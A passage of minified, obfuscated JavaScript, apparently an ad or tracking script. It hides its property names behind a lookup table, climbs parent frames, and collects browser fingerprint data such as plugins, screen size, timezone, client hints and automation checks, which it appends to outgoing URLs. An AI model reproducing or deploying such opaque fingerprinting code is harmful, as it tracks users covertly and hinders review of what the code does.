setTimeout(r,J.R,J.c)},a[J.Wk]=function(){return pt([[J.rf,J.NV]]),n(new Error(J.ZV))},a[J.Vr]=J.rJ}r(J.c)})},Su=function(){var e=Mt(de()[J.dy](function t(){var r;return de()[J.uZ](function(n){for(;;)switch(n[J.yk]){case J.D:r=J.R;case J.J:if(!(!(J.tb in window)&&r>J.D)){n[J.yk]=J.Z;break}return n[J.yk]=J.Ba,new Promise(function(a){return setTimeout(a,J.R)});case J.Ba:r-=J.J,n[J.yk]=J.J;break;case J.Z:J.tb in window||pt([[J.rf,J.rl]]);case J.la:return n[J.HZ](J.Ba)}},t)}));return function(){return e[J.PC](this,arguments)}}(),ja=function(){var e=Mt(de()[J.dy](function t(){var r;return de()[J.uZ](function(n){for(;;)switch(n[J.yk]){case J.D:return r=document[J.if]||document[J.CL],Pr=Pr||Au(r),n[J.yk]=J.J,Pr;case J.J:return qr=qr||Tu(r),n[J.yk]=J.Ba,qr;case J.Ba:return n[J.yk]=J.Z,Su();case J.Z:return n[J.HZ](J.Ba)}},t)}));return function(){return e[J.PC](this,arguments)}}(),Na=function(t){return t in Or||(Or[t]=new window[J.tb](J.pa(J.Qb,t,J.Ib,J.Jb))),Or[t]},Jn=function(t){return ja()[J.Wa](function(){return new Promise(function(r,n){var a=Na(t),i=setTimeout(function(){pt([[J.rf,J.sV]]),s=function(){},n(new Error(J.LS))},J.M),s=function(u){clearTimeout(i),r(u)};a[J.ZS](J.pB,function(o){return s(o)}),a[J.ZS](J.sB,function(){pt([[J.rf,J.vl]]),clearTimeout(i),n()}),a[J.yS](J.Jb)})})},Bu=function(t){var r=Jn(t);return function(){return r[J.Wa](function(n){return r=Jn(t),n})}},Cu=function(t,r){var n=Na(t);n[J.yu](r)},Du=function(t,r,n){var a=new Promise(function(s){B(J.JI),si(Hr(J.vS[J.vP](t[J.Xo]),J.xQ),t,ku,[],r,n,!J.J,!J.D,function(o){return s(o)})}),i=function(){a[J.Wa](function(o){if(!o||!o[J.ly])return B(J.SB);B(J.aS),vt(Ct(o[J.ly],t))})};return i},lt=[],he=J.pa(J.XW,[],J.YW,[],J.jW,[],J.pW,[],J.sW,[]),Wa=J.A,Ua=!J.J,ft=J.pa(),_u=function(){try{return parseInt(ka())||J.D}catch(t){return J.D}},Le=To(),Iu=_u(),Ga=function(){var t=J.A,r,n,a=J.pa();try{t=window[J.EF][J.lr][J.pd]()}catch(c){}try{a=JSON[J.iL](window[J.Ck][J.lT](J.HU))}catch(c){}var i=xu(t);if(a)for(var s in a)typeof i[s]>J.v&&(i[s]=a[s]);if(i[J.gu]&&i[J.gu][J.Tr]){r=i[J.gu],n=Va(r);for(var o in n){var u=n[o];try{(u[J.Pr](J.D,J.J)==J.fk&&u[J.Pr](-J.J)==J.jL||u[J.Pr](J.D,J.J)==J.mB&&u[J.Pr](-J.J)==J.zB)&&(n[o]=JSON[J.iL](u))}catch(c){}}}return i[J.Gu]&&(n||(n=J.pa()),n[J.Gu]=i[J.Gu]),n};function xu(e){e=e[J.Er](J.co(J.CT,J.A),J.A);var t=J.pa();if(!e[J.Tr])return t;if(e[J.xg](J.Oy)<J.D&&e[J.xg](J.XF)<J.D)return t[J.Ku]=hr(e),t;var r=e[J.xg](J.XF);if(r>=J.D){var n=e[J.xn](J.D,r);t[J.Ku]=hr(n),e=e[J.xn](r+J.J)}var a=Va(e);for(var i in a)Object[J.Gk][J.Ca][J.vT](a,i)&&(t[i]=a[i]);return t}function Va(e){var t=J.pa();if(!e[J.Tr])return t;var r=e[J.dg](J.YF);return r[J.s](function(n){var a=n[J.dg](J.Oy),i=hr(a[J.D]),s=a[J.J]==J.c?J.c:hr(a[J.J]);t[i]=s}),t}function hr(e){try{return e=e[J.Er](J.co(J.rb,J.wF),J.Qn),decodeURIComponent(e)}catch(t){return e}}var Ha=function(t){return t=Q(t)===J.Ya?t:J.pa(J.Oa,t===J.XW||t===J.YW||t===J.jW||t===J.pW||t===J.sW?t:J.jW),t[J.Oa]=t[J.Oa]||J.jW,t},Ce=function(t,r,n){fetch(J.sd[J.vP](Er(),J.mE),J.pa(J.In,!J.D,J.yO,J.eO,J.Jn,J.pa(J.Nq,J.RO),J.if,JSON[J.su](J.pa(J.rf,r,J.bn,n,J.Gn,Iu)))),t(new Error(r))},Za=function(){var e=Mt(de()[J.dy](function t(r){var n,a,i,s;return de()[J.uZ](function(o){for(;;)switch(o[J.yk]){case J.D:n=J.YI[J.vP](Er(),J.ol)[J.vP](r),a=de()[J.dy](function u(c){var f,l;return de()[J.uZ](function(v){for(;;)switch(v[J.Pf]=v[J.yk]){case J.D:return v[J.Pf]=J.D,v[J.yk]=J.J,fetch(n);case J.J:return v[J.yk]=J.Ba,v[J.WZ][J.ZO]();case J.Ba:return f=v[J.WZ],v[J.HZ](J.Ba,J.pa(J.WZ,f));case J.Z:return v[J.Pf]=J.Z,l=v[J.WZ],v[J.yk]=J.la,new Promise(function(d){return setTimeout(d,J.f*(c+J.J))});case J.la:return v[J.HZ](J.Ba)}},u,J.c,[[J.D,J.Z]])}),s=J.D;case J.J:if(!(s<J.Z)){o[J.yk]=J.la;break}return o[J.NZ](yi(a(s)),J.Ba);case J.Ba:if(i=o[J.WZ],!i){o[J.yk]=J.Z;break}return o[J.HZ](J.Ba,i[J.WZ]);case J.Z:s++,o[J.yk]=J.J;break;case J.la:throw new Error(J.cV);case J.ef:return o[J.HZ](J.Ba)}},t)}));return function(r){return e[J.PC](this,arguments)}}(),yn=function(t){return function(r,n,a){var i,s,o,u=he[t][J.yP](function(l){return l[J.bM]===r&&l[J.RT]===n}),c=u[J.yP](function(l){return l[J.mq]})[J.Tr]>J.D;he[t]=he[t][J.yP](function(l){return l[J.bM]!==r||l[J.RT]!==n});var f=function(v,d){u[J.s](function(y){try{v?y[J.cM](d):Ce(y[J.ob],d||J.A,J.RV)}catch(m){}})};t===J.jW&&((i=a[J.VB])!=J.c&&i[J.DE])&&!((s=a[J.VB])!=J.c&&s[J.tn])&&((o=a[J.WF])!=J.c&&o[J.GQ])&&!c?Za(a[J.WF][J.GQ])[J.Wa](function(l){return f(!J.D,l)})[J.AA](function(l){return f(!J.J,l[J.HE])}):f(!J.D,void J.D)}},Lr=function(t,r,n,a){ft[t]&&ft[t][r]||(B(J.Bb[J.vP](t)),ft[t]=ft[t]||J.pa(),ft[t][r]=new za(n,t,r,a))},Qa=function(t){return Object[J.sL](t)[J.rT](function(r){var n=r[J.Er](J.co(J.uU,J.wF),function(a){return J.pL[J.vP](a[J.WV]())});return Q(t[r])===J.Ya?J.A[J.vP](n)[J.vP](J.fk)[J.vP](Qa(t[r]))[J.vP](J.jL):J.A[J.vP](n,J.kN)[J.vP](t[r],J.Ni)})[J.jd](J.A)},zu=function(){var t=(document[J.if]||document[J.CL])[J.wf](document[J.mf](J.af)),r=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba)[J.Er](J.co(J.zE,J.A),J.A),n=t[J.wf](document[J.mf](J.Fr));return t[J.wf](document[J.mf](J.df)),t[J.wE][J.dn](r),n[J.MA]=Qa(lr(lr(lr(J.pa(),J.Ok[J.vP](r),J.pa(J.AO,J.X,J.QW,J.DO,J.bE,J.D,J.ek,J.VA,J.Xk,J.Yk,J.jk,J.lk,J.Vk,J.lk,J.Gd,J.Hk,J.Zn,J.BI,J.YA,J.xd,J.SI,J.xd)),J.Ok[J.vP](r,J.vI),J.pa(J.qW,J.EQ,J.UW,J.EQ,J.GP,J.qQ,J.bQ,J.TO,J.mk,J.Ik,J.Xk,J.Sx,J.ck,J.Dk,J.px,J.UQ)),J.Cb,J.pa(J.Mr,J.pa(J.Bk,J.rQ),J.dx,J.pa(J.Bk,J.CQ)))),setTimeout(function(){t[J.Fr][J.Gd]=J.Rd}),function(){return t[J.Fr][J.Gd]=J.Hk,setTimeout(function(){t[J.LO]&&t[J.LO][J.Cf](t)},J.QQ),J.c}},Ou=function(t){var r=J.c;setInterval(function(){var n=Pt(t)[J.Tr]>J.D,a=he[J.jW][J.Tr]>J.D||he[J.YW][J.Tr]>J.D;!r&&!n&&a?r=zu():r&&(!a||n)&&(r=r())},J.g)},Pu=function(t,r){setInterval(function(){Object[J.sL](ft)[J.s](function(n){Object[J.sL](ft[n])[J.s](function(a){var i=ft[n][a],s=i[J.yq](),o=i[J.Zq]()&&Lu(n,a),u=Pt(t)[J.Tr]>J.D,c=ju(n,a),f=i[J.Zq]()&&c&&!u;s?(B(J.al[J.vP](n)),i[J.Kq]([])):o?(B(J.Cl[J.vP](n)),Uu(n,a)):f&&(B(J.Fl[J.vP](n)),i[J.gq](J.Ba,function(l){if(l[J.bM]=n,l[J.RT]=a,t[J.rq](l),l[J.ly]){var v=Nu(n,a)?J.Z:l[J.bM]===J.S?J.Ba:J.J,d=l[J.ly][J.xg](J.XF)>-J.J?J.YF:J.XF,y=J.A[J.vP](l[J.ly])[J.vP](d,J.EB)[J.vP](v);vt(Ct(y,r)),r[J.il]&&os()}Gu(n,a)})),r[J.rC]()[J.Ub]&&i[J.Fq](r[J.rC]()[J.Ub])})})},J.g)},Ka=function(t){return new Promise(function(r,n){var a=Ha(t);if(Ua)return Ce(n,J.oQ,J.OQ);if(a[J.Oa]===J.pW)return Ce(n,J.FQ,J.OQ);var i=a[J.Qo]?setTimeout(function(){he[a[J.Oa]]=he[a[J.Oa]][J.yP](function(s){return s[J.cM]!==r}),Ce(n,J.LS,J.OQ)},a[J.Qo]*J.F):J.c;lt[J.vg](J.pa(J.qO,a,J.Qr,r,J.ob,n,J.Qo,i))})},qu=function(){!Le||window[Le]||(B(J.Sb[J.vP](Le)),window[Le]=Ka)},Ja=function(t,r,n){if(lt[J.Tr]>J.D&&he[J.XW][J.Tr]===J.D&&he[J.YW][J.Tr]===J.D&&he[J.jW][J.Tr]===J.D)for(var a in lt)(typeof r!=J.aP&&typeof n!=J.aP||lt[a][J.qO][J.bM]===(r||J.A)&&lt[a][J.qO][J.RT]===(n||J.A))&&Ce(lt[a][J.ob],J.NE,t);for(var i in he){for(var s in he[i]){var o=he[i][s];(typeof r!=J.aP&&typeof n!=J.aP||o[J.bM]===(r||J.A)&&o[J.RT]===(n||J.A))&&Ce(o[J.ob],J.NE,t)}typeof r==J.aP||typeof n==J.aP?he[i]=he[i][J.yP](function(u){return u[J.bM]!==(r||J.A)||u[J.RT]!==(n||J.A)}):he[i]=[]}},Lu=function(t,r){return he[J.XW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r})[J.Tr]>J.D},Ru=function(){try{return navigator[J.Ob][J.cE]===!J.J}catch(t){}return!J.J},Mu=function(t,r){var n=J.c;if(!Le)return B(J.nM);if(window[Le]&&window[Le]!==Ka)return B(J.EM);if(B(J.cq[J.vP](Le)),Pu(r,t),Lr(J.A,J.A,t,!J.J),t[J.Pn]||Ou(r),t[J.tn]&&(pt([[J.aI,J.WI]]),ja()[J.Wa](function(){n=Bu(t[J.tn])})),t[J.rn]&&yr(function(f){Wa=f}),t[J.qM]){var a=Ga(),i=J.pa(J.Gn,t[J.Xo],J.Dq,a?J.Vb:J.HF,J.iO,JSON[J.su](a));Wo(t[J.qM],JSON[J.su](i))}for(var s=function(l,v,d,y){var m=Ha(l),W=String(m[J.bM]||J.A),L=String(m[J.RT]||J.A),C=!J.J;if(m[J.Oa]===J.sW){var h=function(A){return J.oV[J.vP](A)[J.vP](A?J.lS:J.XS)};if(Q(m[J.nB])!==J.Ya)return Ce(d,h(J.A),J.xI);if(typeof m[J.nB][J.wB]!=J.Yr)return Ce(d,h(J.wB),J.xI);if(typeof m[J.nB][J.NB]!=J.Yr)return Ce(d,h(J.NB),J.xI);if(typeof m[J.nB][J.Io]!=J.Yr)return Ce(d,h(J.Io),J.xI);if(typeof m[J.nB][J.Qo]!=J.Yr)return Ce(d,h(J.Qo),J.xI);var oe=[m[J.nB][J.wB],m[J.nB][J.NB],m[J.nB][J.Io],m[J.nB][J.Qo],m[J.nB][J.Wn]?J.J:J.D][J.jd](J.mL);return Ba(t,oe),Fa(t,r,J.pa(J.bo,m[J.nB][J.wB],J.qo,m[J.nB][J.NB],J.Io,m[J.nB][J.Io],J.Qo,m[J.nB][J.Qo],J.Wn,!!m[J.nB][J.Wn]),W,L),v(void J.D)}else if(m[J.Oa]===J.pW)if(t[J.rn]){if(Ru())return Ce(d,J.WS,J.xI);try{return Fu(J.pa(J.RT,L,J.bM,W,J.qO,t,J.HO,t[J.rn],J.zT,En()||void J.D,J.Qr,v,J.ob,d))}catch(j){return Ce(d,J.nS,J.cB)}}else m[J.Oa]=J.jW,C=!J.D;if(m[J.Oa]===J.jW&&n&&t[J.tn]){var ae=Du(t,W,L);n()[J.Wa](function(j){ae(),Cu(t[J.tn],j),v(J.c)})[J.AA](function(j){console[J.rf](j),B(J.jS),pt([[J.rf,J.DV]]),Lr(W,L,t,!!m[J.mq]),he[m[J.Oa]][J.vg](J.pa(J.cM,v,J.ob,d,J.bM,W,J.RT,L,J.CJ,C,J.mq,m[J.mq]))});return}if(he[m[J.Oa]])Lr(W,L,t,!!m[J.mq]),he[m[J.Oa]][J.vg](J.pa(J.cM,v,J.ob,d,J.bM,W,J.RT,L,J.CJ,C,J.mq,m[J.mq])),typeof m[J.Qo]==J.Yr&&y===J.c&&setTimeout(function(){he[m[J.Oa]]=he[m[J.Oa]][J.yP](function(j){return j[J.cM]!==v}),Ce(d,J.LS,J.xI)},m[J.Qo]*J.F);else return Ce(d,J.kI,J.xI)},o=J.D,u=lt;o<u[J.Tr];o++){var c=u[o];try{s(c[J.qO],c[J.Qr],c[J.ob],c[J.Qo])}catch(f){}}window[Le]=function(f){return new Promise(function(l,v){s(f,l,v,J.c)})}},Fu=function(t){var r=t[J.HO],n=t[J.bM],a=t[J.RT],i=t[J.qO],s=t[J.zT],o=void J.D;try{t[J.qO][J.DE]&&(o=window[J.fQ][J.hU]())}catch(f){}var u=mn(J.pa(J.GT,J.A[J.vP](i[J.Xo],J.or)[J.vP](n),J.RT,a,J.mT,J.Bn,J.KT,Wa,J.iT,wn(),J.zT,s,J.Sn,o,J.Og,String(ai()||J.A),J.Fg,ii()||J.A)),c=r[J.xg](J.XF)>-J.J?J.A[J.vP](r,J.YF)[J.vP](u):J.A[J.vP](r,J.XF)[J.vP](u);if(Xt(c,document,J.A,i[J.rC]()[J.Vn]),!o)return t[J.Qr](void J.D);setTimeout(function(){Za(o)[J.Wa](function(f){return t[J.Qr](f)})[J.AA](function(f){return Ce(t[J.ob],f[J.HE],J.cB)})},J.oT)},et=function(){return!!Le},ju=function(t,r){if(he[J.jW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r})[J.Tr]>J.D||he[J.YW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r})[J.Tr]>J.D)return!J.D},Nu=function(t,r){if(he[J.jW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r&&n[J.CJ]})[J.Tr]>J.D||he[J.YW][J.yP](function(n){return n[J.bM]===t&&n[J.RT]===r&&n[J.CJ]})[J.Tr]>J.D)return!J.D},Wu=function(t,r){return Ja(J.XW,t,r)},Xa=function(){Ua=!J.D,Ja(J.qO)},bn=Ga(),Uu=yn(J.XW),Gu=yn(J.YW),Vu=yn(J.jW);qu();var Rr=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba),Hu=J.vk*J.F,Xn=J.l,$t=J.D,At=J.D,Xe=window,$a=!J.J,mr=J.c,Yr=!J.J;try{for(;Xe[J.Jk]!==Xe;)Mr=Xe[J.Jk][J.nO][J.mf](J.yM),Xe[J.Jk][J.nO][J.CL][J.wf](Mr),Xe[J.Jk][J.nO][J.CL][J.Cf](Mr),Xe=Xe[J.Jk]}catch(e){}var Mr,Zu=function(){return new Promise(function(t,r){if(window[J.lb])return t();var n=document[J.if][J.wf](document[J.mf](J.yM));n[J.yf]=t,n[J.Wk]=r,n[J.Vr]=J.ZQ})};function Qu(e){return en[J.PC](this,arguments)}function en(){return en=Mt(de()[J.dy](function e(t){var r,n,a;return de()[J.uZ](function(i){for(;;)switch(i[J.Pf]=i[J.yk]){case J.D:return Yr=!J.D,i[J.Pf]=J.J,i[J.yk]=J.Ba,Zu();case J.Ba:i[J.yk]=J.la;break;case J.Z:i[J.Pf]=J.Z,r=i[J.WZ];case J.la:return i[J.Pf]=J.la,i[J.yk]=J.ef,liff[J.HC](J.pa(J.AV,t));case J.ef:i[J.yk]=J.Gh;break;case J.gh:i[J.Pf]=J.gh,n=i[J.WZ];case J.Gh:return i[J.Pf]=J.Gh,i[J.yk]=J.Hh,liff[J.mV]();case J.Hh:mr=i[J.WZ],i[J.yk]=J.y;break;case J.hh:i[J.Pf]=J.hh,a=i[J.WZ];case J.y:Yr=!J.J;case J.mh:return i[J.HZ](J.Ba)}},e,J.c,[[J.Gh,J.hh],[J.la,J.gh],[J.J,J.Z]])})),en[J.PC](this,arguments)}function Ku(){return Yr}function Ju(e){var t=e[J.Xo],r=e[J.Eo];if(r)try{Xe[J.nO][J.TA](J.UM,function(){Xe[J.nO][J.BW]?($t=new Date()[J.dr](),At=J.D):At=new Date()[J.dr]()})}catch(n){}}function ee(){return Xe}function Xu(e,t){var r=e[J.rC](),n=r[J.Mo],a,i=J.D;if(n)return!J.D;try{var s=(we[J.kn](J.pa(J.TM,Ae,J.uM,t))||J.A)[J.dg](J.zL);a=s[J.D],i=parseInt(s[J.J],J.y)||J.D}catch(c){}var o=new Date()[J.dr]();if(a===Rr&&o-i<J.g)return!J.D;if(!a||a===Rr||o-i>J.tC){var u=J.A[J.vP](Rr,J.zL)[J.vP](o);try{we[J.Zu](J.pa(J.TM,Ae,J.uM,t,J.SW,u,J.MM,!J.D))}catch(c){}return!J.D}}function B(e){window[J.Pg]=window[J.Pg]||[],window[J.Pg][J.vg](e)}function tn(e){$a=e}function $u(e){try{var t=wr(),r=zt(t),n;try{for(r[J.Zk]();!(n=r[J.yk]())[J.Nr];){var a=n[J.SW];if(a[J.xT]!==e[J.Xo]&&a[J.SL]&&a[J.SL][J.WO]&&a[J.SL][J.WO]())return!J.D}}catch(i){r[J.gk](i)}finally{r[J.Kk]()}}catch(i){return B(J.ln),!J.J}}function rn(e,t,r){var n=e[J.Xo],a=e[J.Yo],i=e[J.jo],s=J.A,o=J.A;e[J.rC]&&(o=e[J.rC]());try{s=ln()[J.dg](J.mL)[J.Ba]||J.A}catch(c){}var u=wr()[J.yP](function(c){var f=c[J.dT],l=c[J.xT];return J.co(J.dI,J.xk)[J.Yd](f)&&l===n});vo(Rt,r||sa,n,new Date()[J.dr](),u?u[J.tg]:J.D,J.pa(J.po,o,J.so,i,J.vO,a,J.aO,t,J.WO,function(){return $a}))}function Yu(e){var t=e[J.Yo],r=e[J.jo],n=e[J.rC](),a=n[J.po];return wr()[J.yP](function(i){return i[J.dT]===Rt&&i[J.SL]&&i[J.SL][J.vO]===t&&i[J.SL][J.po]===a&&i[J.SL][J.so]===r})[J.Tr]===J.D}function ne(){var e=[][J.Pr][J.vT](arguments)[J.yP](function(t){return Q(t)===J.Ya});return e[J.WP](function(t,r){return Object[J.sL](r)[J.s](function(n){t[n]=r[n]}),t},J.pa())}function es(){var e=ee();if(e[J.Jk]===e)return!J.J;try{e[J.nO][J.Nf]=e[J.nO][J.Nf]}catch(t){return!J.D}return!J.J}function ts(e){var t=e[J.kO],r=e[J.xO],n=e[J.dO],a=e[J.PO];if(!Yu(e))return B(J.OT),!J.J;var i=ee()[J.nO][J.rg](J.jF);if(be&&!i)if(n)Eo(),B(J.QM);else return B(J.IM),!J.J;return e[J.rC]()[J.vC]<J.J?(B(J.FT),!J.J):be&&!t&&ee()[J.MF][J.qW]<ee()[J.Jo]?(B(J.JM),!J.J):es()&&!r&&!et()?(B(J.Cn),!J.J):a?(B(J.AE),!J.J):!J.D}function rs(e){var t=e[J.Eo],r=J.pa(J.CC,!J.D,J.oC,!J.J);if(!t)return r;if($t){var n=At?At-$t:new Date()[J.dr]()-$t;if(n>=Hu)return $t=J.D,At||(At=-J.J),B(J.Xn),J.pa(J.CC,!J.D,J.oC,!J.D)}return At===-J.J?J.pa(J.CC,!J.J,J.oC,!J.J):r}function Qe(){try{return window[J.wL](J.BM)[J.Cg]}catch(e){return!J.J}}function wn(){if(mr)return J.tr;var e=J.A;try{e=bn[J.Gu]}catch(t){}try{e=e||window[J.qF][J.Xr][J.ZL]||J.A}catch(t){}try{e&&we[J.Zu](J.pa(J.TM,Ae,J.uM,Xn,J.SW,e))}catch(t){}try{return e||we[J.kn](J.pa(J.TM,Ae,J.uM,Xn))||J.A}catch(t){}return J.A}function Ya(){try{if(window[J.ak][J.lT](J.fT))return!J.D}catch(e){}return!J.J}function ei(){try{if(bn[J.Ru][J.og])return!J.D}catch(e){}try{if(window[J.qF][J.Xr][J.NL][J.Ru][J.og])return!J.D}catch(e){}return!J.J}function En(){if(mr)return mr[J.pF]||J.A;try{return bn[J.Ru][J.Dd][J.pd]()}catch(e){}try{return window[J.qF][J.Xr][J.NL][J.Ru][J.Dd][J.pd]()}catch(e){}return J.A}var ti;po()[J.Wa](function(e){ti=e[J.rT](function(t){return t[J.jd](J.Oy)})[J.jd](J.YF)});function ri(){return ti}var Fr,nn=-J.J,Ot=-J.J,$n=new Date()[J.dr](),sr,an=-J.J,on=-J.J,Yn=go(ln());function ni(){var e=new Date()[J.dr](),t=(e-$n)/J.F;$n=e,an=Math[J.Fd](Number(J.J/t)),requestAnimationFrame(ni)}var ai=function(){try{return new Date()[J.TE]()}catch(t){}},ii=function(){try{return Intl[J.yQ]()[J.Fb]()[J.on]}catch(t){}};function ns(e){var t=new Date()[J.dr](),r=J.pa();an>-J.J&&(r[J.Hu]=an),nn>-J.J&&(r[J.hu]=t-nn),Ot>-J.J&&(r[J.eu]=t-Ot);try{if(navigator[J.iu]&&navigator[J.iu][J.Tr]>J.D){var n=J.Yn;navigator[J.gQ]&&navigator[J.gQ][n]&&navigator[J.gQ][n][J.eU]&&navigator[J.gQ][n][J.eU][J.ia]&&(r[J.On]=J.J,r[J.Fn]=J.J)}else navigator[J.IU][J.xg](J.fb)===-J.J&&window[J.jn]&&[J.Zb,J.yb,J.gb][J.s](function(a){try{new ActiveXObject(a),r[J.On]=J.J,r[J.Fn]=J.J}catch(i){}});r[J.On]=r[J.On]||J.D,r[J.Fn]=r[J.Fn]||J.D}catch(a){}try{r[J.mu]=e[J.MF][J.qW]}catch(a){}try{r[J.zu]=e[J.MF][J.UW]}catch(a){}try{r[J.wu]=e[J.MF][J.Nu]}catch(a){}try{r[J.cu]=e[J.Du]}catch(a){}try{r[J.Au]=e[J.Tu]}catch(a){}try{r[J.uu]=e[J.Mu]}catch(a){}try{r[J.Lu]=e[J.nu]}catch(a){}try{r[J.Eu]=e[J.nO][J.CL][J.qu]}catch(a){}try{r[J.bu]=e[J.Jo]}catch(a){}try{r[J.Uu]=e[J.Bo]}catch(a){}try{r[J.aK]=e[J.Jk][J.cL][J.Tr]}catch(a){}try{r[J.Qu]=e[J.nO][J.EF][J.Ey]}catch(a){}try{r[J.Iu]=e[J.nO][J.Ju]}catch(a){}try{r[J.Bu]=!(navigator[J.iu]instanceof PluginArray)||navigator[J.iu][J.Tr]===J.D?J.D:J.J}catch(a){}try{r[J.Ed]=e[J.Aq]!==void J.D||e[J.Tq]!==void J.D?J.J:J.D}catch(a){}try{r[J.Su]=typeof navigator[J.Ou]==J.Ar?J.J:J.D}catch(a){}try{r[J.xG]=navigator[J.pn]!==void J.D?J.J:J.D}catch(a){}try{r[J.Vu]=window[J.sn]!==window[J.Jk]?J.J:J.D}catch(a){}try{r[J.lu]=J.DL in navigator?J.J:J.D}catch(a){}try{r[J.Xu]=navigator[J.DF]>J.J}catch(a){}try{r[J.Yu]=navigator[J.AL]||J.A}catch(a){}r[J.Og]=ai(),r[J.Fg]=ii();try{r[J.uK]=J.J}catch(a){}return r}function as(e){e[J.OC]&&requestAnimationFrame(ni)}function is(){Fr||(Fr=function(){nn=new Date()[J.dr]()},ee()[J.TA](J.ZT,Fr,J.pa(J.QA,!J.D)))}function Ct(e,t){try{var r=J.pa(J.DT,pr);t!=J.c&&t[J.uE]&&(r[J.ME]=t==J.c?void J.D:t[J.uE]),on>J.D&&e[J.Kb](J.uq)&&(r[J.LE]=new Date()[J.dr]()-on),Yn&&(r[J.nE]=Yn),Ya()&&(r[J.AT]=J.J),ei()&&(r[J.TT]=J.J);var n=ns(ee()),a=ri(),i=Object[J.sL](r)[J.rT](function(u){return[encodeURIComponent(u),encodeURIComponent(r[u])][J.jd](J.Oy)})[J.jd](J.YF),s=Object[J.sL](n)[J.rT](function(u){return[encodeURIComponent(u),encodeURIComponent(n[u])][J.jd](J.Oy)})[J.jd](J.YF),o=[a,i,s][J.yP](function(u){return u})[J.jd](J.YF);return[e,o][J.jd](e[J.xg](J.XF)>-J.J?J.YF:J.XF)}catch(u){return e}}function ea(e){e?(sr&&(clearTimeout(sr),sr=J.c),Ot=Ot>-J.J?Ot:new Date()[J.dr]()):sr=setTimeout(function(){Ot=-J.J},J.R)}function os(){on=new Date()[J.dr]()}(function(){window[J.Fu]=window[J.Fu]||J.pa(),window[J.Fu][J.TL]=function(e,t){for(var r,n=e[J.Tr],a=t^n,i=J.D;n>=J.la;)r=(J.HB&(r=J.DB&e[J.gM](i)|(J.DB&e[J.gM](++i))<<J.Hh|(J.DB&e[J.gM](++i))<<J.Mh|(J.DB&e[J.gM](++i))<<J.jh))*J.oJ+(((r>>>J.Mh)*J.oJ&J.HB)<<J.Mh),r^=r>>>J.jh,a=(J.HB&a)*J.oJ+(((a>>>J.Mh)*J.oJ&J.HB)<<J.Mh)^(r=(J.HB&r)*J.oJ+(((r>>>J.Mh)*J.oJ&J.HB)<<J.Mh)),n-=J.la,++i;switch(n){case J.Z:a^=(J.DB&e[J.gM](i+J.Ba))<<J.Mh;case J.Ba:a^=(J.DB&e[J.gM](i+J.J))<<J.Hh;case J.J:a^=J.DB&e[J.gM](i),a=(J.HB&a)*J.oJ+(((a>>>J.Mh)*J.oJ&J.HB)<<J.Mh)}return a^=a>>>J.ch,a=(J.HB&a)*J.oJ+(((a>>>J.Mh)*J.oJ&J.HB)<<J.Mh),(a^=a>>>J.G)>>>J.D}}());var oi;(function(e){var t=function(b){return window[e[J.WH]](b)};function r(){if(Q(navigator[e[J.ZG]])!=e[J.zZ]&&e[J.rZ]in navigator[e[J.ZG]]){var E=!!navigator[e[J.ZG]][e[J.ei]],b=[e[J.XH],e[J.jH],e[J.sH],e[J.ah]];return navigator[e[J.ZG]][e[J.rZ]](b)[e[J.NZ]](function(g){var I=[];return g[e[J.jH]]&&I[e[J.th]]([e[J.oD],t(g[e[J.jH]][e[J.YD]]())]),g[e[J.sH]]&&I[e[J.th]]([e[J.FD],t(g[e[J.sH]])]),I[e[J.th]]([e[J.wc],t(E)]),g[e[J.XH]]&&I[e[J.th]]([e[J.ZD],t(g[e[J.XH]])]),g[e[J.ah]]&&I[e[J.th]]([e[J.gD],t(g[e[J.ah]])]),I})[e[J.xH]](function(){return Promise[e[J.If]]([])})}return Promise[e[J.If]]([])}var n=[],a=e[J.v];try{navigator[e[J.VR]]()[e[J.NZ]](function(E){a=E})}catch(E){}r()[e[J.NZ]](function(E){n=E});function i(){return e[J.kh](e[J.cR],e[J.AR])[e[J.OZ]](window[e[J.iZ]][e[J.LZ]])}var s=e[J.v],o=window;function u(){if(!s){var E=F();s=f(E)}return s}function c(){return n}function f(E){var b=e[J.vZ](e[J.XZ],E),g=e[J.vZ](e[J.jr],l,e[J.nf],m,e[J.HZ],y,e[J.xK],W,e[J.PK],C,e[J.rK],d,e[J.oK],v,e[J.FK],ae,e[J.ZK],j,e[J.gK],me,e[J.KK],oe,e[J.RK],h,e[J.hK],A,e[J.iK],R,e[J.zK],ge,e[J.NK],x,e[J.DK],re,e[J.TK],De,e[J.MK],Ee,e[J.nK],ye,e[J.qK],$,e[J.UK],O,e[J.IK],L,e[J.BK],D,e[J.VK],Pe,e[J.XK],ue,e[J.jK],Z,e[J.dK],_e,e[J.vG],le,e[J.WG],vW),I;for(I in g)if(g[e[J.gG]](I))try{b[I]=g[I]()}catch(q){}return b}function l(){return e[J.ry]}function v(){return Q(navigator[e[J.GG]])==e[J.ay]}function d(){return e[J.Vf]in navigator}function y(){return window[e[J.yk]]!==window[e[J.qf]]}function m(){return navigator[e[J.uZ]]!==void e[J.PZ]}function W(){return o[e[J.HG]]!==void e[J.PZ]||o[e[J.eG]]!==void e[J.PZ]}function L(){return navigator[e[J.gk]]>e[J.ry]}function C(){if(!(navigator[e[J.dy]]instanceof PluginArray)||navigator[e[J.dy]][e[J.pr]]===e[J.PZ])return!e[J.PZ];var E=e[J.PZ];for(var b in navigator[e[J.dy]])if(navigator[e[J.dy]][e[J.gG]](b)){var g=navigator[e[J.dy]][b];g instanceof Plugin&&g[e[J.Je]]&&E++}return E===e[J.PZ]}function h(){return o[e[J.WZ]]}function oe(){return o[e[J.xk]]}function ae(){return o[e[J.xZ]][e[J.IZ]]||-e[J.ry]}function j(){return o[e[J.xZ]][e[J.jZ]]||-e[J.ry]}function A(){return o[e[J.sZ]]||-e[J.ry]}function R(){return o[e[J.oy]]||-e[J.ry]}function x(){return o[e[J.gZ]]||-e[J.ry]}function re(){return o[e[J.ty]]||-e[J.ry]}function Ee(){return o[e[J.xZ]][e[J.Pf]]}function ge(){return o[e[J.dd]][e[J.Uf]][e[J.yZ]]}function De(){return o[e[J.DZ]][e[J.pr]]}function me(){return o[e[J.dd]][e[J.SZ]][e[J.ky]]}function $(){return o[e[J.dd]][e[J.UZ]]}function ye(){return o[e[J.iZ]][e[J.Kk]]}function D(){try{return 